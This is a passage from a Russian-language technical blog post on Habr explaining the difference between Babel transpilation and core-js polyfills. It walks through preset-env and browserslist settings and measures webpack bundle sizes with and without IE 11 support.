function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
var user = {
first_name: 'John'
};
var userExtended = _objectSpread(_objectSpread({}, user), {}, {
last_name: 'Doe'
});
```
То есть Babel понял, что в нашем списке поддерживаемых браузеров затесался отсталый, который не знает о таком операторе. Поэтому он его ***ТРАНСПИЛИРУЕТ***. В транспилированном коде уже нет спреда, есть какой-то свой спред, собранный из говна из es5.
### Ещё раз
**Транспиляция** — это преобразование одной синтаксической конструкции в другую на этапе билда кода.
**Полифилл** — кусочек рантайм-кода, который докидывает недостающие методы, функции, конструкторы и т.д.
С помощью полифилла нельзя сделать так, чтобы `??` завёлся в IE 11. Потому что это незнакомая синтаксическая конструкция, которую никаким рантайм-кодом не сделать интерпретируемой. Её можно только заменить на другую перед тем, как она попадёт в браузер. Этим и занимается Babel.
### Как это работает?
Бабель состоит из плагинов и пресетов.
Каждый плагин отвечает за преобразование конкретной конструкции языка. Есть, например, плагин для преобразования JSX в `React.createElement`. Или преобразователь любимого всеми `??` в обычный тернарник.
Пресеты — это тупо набор плагинов, объединенных по какому-то признаку. Есть, например, пресет для реакта. Или для тайпскрипта.
Но самый прикольный пресет — это тот, который мы установили.
`@babel/preset-env` — это умный пресет, который подключает только те плагины, которые нужны, основываясь на браузерах, которые поддерживает конкретный проект. Собсно, для этого мы и положили файлик `.browserslistrc` рядом с `.babelrc`.
Давайте для эксперимента уберем IE 11 из браузерлиста и снова запустим бабель.
Смотрите, что получается:
```
"use strict";
const user = {
first_name: 'John'
};
const userExtended = { ...user,
last_name: 'Doe'
};
```
В коде пресета есть знание о том, что последний хром поддерживает спред оператор. Поэтому, раз мы хотим поддерживать только этот браузер, нет никакого смысла транспилировать этот код.
Это знание получается из пакета `caniuse-lite`, который находится в зависимостях `browserslist`, который находится в зависимостях у `@babel/preset-env`.
*Примечание [@rock](/users/rock):* `@babel/preset-env` *берёт данные не из caniuse-lite, а из собственной базы* `@babel/compat-data`
Круто? Я считаю, что круто.
Проблемы
--------
С использованием современных конструкций языка вроде разобрались. Бабель будет решать проблему несовместимости за нас.
Но если мы напишем нечто такое:
```
const user = { first_name: 'John' };
const userExtended = { ...user, last_name: 'Doe' };
console.log(Object.values(userExtended)); // внимание на эту строчку
```
и запустим бабель, то мы увидим, что `Object.values` остался нетронутым:
```
"use strict";
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
var user = {
first_name: 'John'
};
var userExtended = _objectSpread(_objectSpread({}, user), {}, {
last_name: 'Doe'
});
console.log(Object.values(userExtended)); // внимание на эту строчку
```
Хотя этот метод появился в es2015 и IE 11 его не поддерживает. То есть этот код в IE упадёт с ошибкой! Как же нам быть?
Babel + core-js = ❤️
--------------------
В `@babel/preset-env` есть решение этой проблемы. Давайте чутка подпилим наш конфиг:
```
// .babelrc.js
module.exports = {
"presets": [["@babel/preset-env", {
"useBuiltIns": "usage",
"corejs": 3
}]]
}
```
Если переводить на русский, то написано следующее: “дорогой пресет энв, если ты в коде заметишь современные конструкции, которые можно заполифиллить, то так пожалуйста и сделай. Используй для этого `core-js` 3-й версии. Спасибо”
Перевод вольный.
Запускаем бабель:
```
"use strict";
require("core-js/modules/es.object.keys.js");
require("core-js/modules/es.symbol.js");
require("core-js/modules/es.array.filter.js");
require("core-js/modules/es.object.to-string.js");
require("core-js/modules/es.object.get-own-property-descriptor.js");
require("core-js/modules/web.dom-collections.for-each.js");
require("core-js/modules/es.object.get-own-property-descriptors.js");
require("core-js/modules/es.object.values.js");
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
var user = {
first_name: 'John'
};
var userExtended = _objectSpread(_objectSpread({}, user), {}, {
last_name: 'Doe'
});
console.log(Object.values(userExtended));
```
Что за дьявольщина, спросите вы? Я вчера задавался тем же вопросом.
Но давайте успокоимся и хладнокровно посмотрим на то, что натворил бабель.
Мы видим, что теперь для `Object.values` был импортирован полифилл из `core-js`. То есть этот код будет работать.
Точнее так. Этот код будет работать, когда мы все эти реквайры соберем в один большой JS-файл. Об этом чуть позже.
Но какого чёрта он добавил столько казалось бы лишних полифиллов? Например, полифилл для `Object.keys`. Это метод из стандарта es5. На сайте [caniuse.com](http://caniuse.com) [написано](https://caniuse.com/mdn-javascript_builtins_object_keys), что IE 11 его поддерживает. Пресет сошёл с ума?
На самом деле нет.
Дело в том, что `core-js`, который мы присобачили к пресет энву, имеет собственный [мап](https://github.com/zloirock/core-js/blob/master/packages/core-js-compat/src/data.mjs), в котором чётко описано, с каких версий та и или иная фича поддержана в браузере. И прикол в том, что хоть `Object.keys` и работает в IE, с точки зрения создателей `core-js`, он работает там неправильно. Об этом мне [поведал](https://github.com/babel/babel/discussions/14062#discussioncomment-1836054) мейнтенер бабеля.
То есть сам пресет энв берет инфу о поддержке той или иной конструкции из `caniuse-lite`, а `core-js` — из собственного мапа. Веселуха!
Измерения
---------
Ща мы будем собирать этот код вебпаком и смотреть, как меняется размер итогового файла в зависимости от настроек бабеля и наших браузерных предпочтений.
Ставим `babel-loader`:
```
yarn add babel-loader
```
Конфиг вебпака as simple as possible:
```
// webpack.config.js
module.exports = {
mode: 'production',
entry: './src/index.js',
module: {
rules: [{
test: /.js$/,
exclude: /node_modules/,
use: 'babel-loader'
}]
},
}
```
```
// src/index.js
const user = { first_name: 'John' };
const userExtended = { ...user, last_name: 'Doe' };
console.log(Object.values(userExtended));
```
После минимизации такой код весит 64 байта. Запускаем `npx webpack`
### Без автополифиллов
```
last 2 chrome versions
last 2 safari versions
last 2 opera versions
last 2 edge versions
last 2 firefox versions
```
134 bytes
То есть вебпак сделал x2, обмазав код своим бойлерплейтом. Терпимо.
```
last 2 chrome versions
last 2 safari versions
last 2 opera versions
last 2 edge versions
last 2 firefox versions
IE 11
```
1.2 KiB (x10)
Желание поддерживать IE 11 увеличивает размер бандла в 10 раз. Стерпим и это.
### С автополифиллами
```
last 2 chrome versions
last 2 safari versions
last 2 opera versions
last 2 edge versions
last 2 firefox versions
```
134 bytes. Логично, так как все перечисленные браузеры ни в каких полифиллах не нуждаются.
```
last 2 chrome versions
last 2 safari versions
last 2 opera versions
last 2 edge versions
last 2 firefox versions
IE 11
```
```
defaults
```
22.7 KiB (x170). Ну вы поняли. Самая мерзость в том, что даже дефолтные настройки браузерлиста генерят такой огромный кусок JS.
#### Визуализация
Результат выполнения команды npx webpack --analyzeНаш `index.js` (справа) весит 2 KB, а полифиллы для него — больше 20. И всё ради одного браузера.
Итоги
-----
* При использовании `@babel/preset-env` обязательно позаботьтесь о том, чтобы указать список интересующих лично вас браузеров. Иначе ваши пользователи будут скачивать огромную кучу скорее всего ненужного кода.
* В топку IE. | https://habr.com/ru/post/598495/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.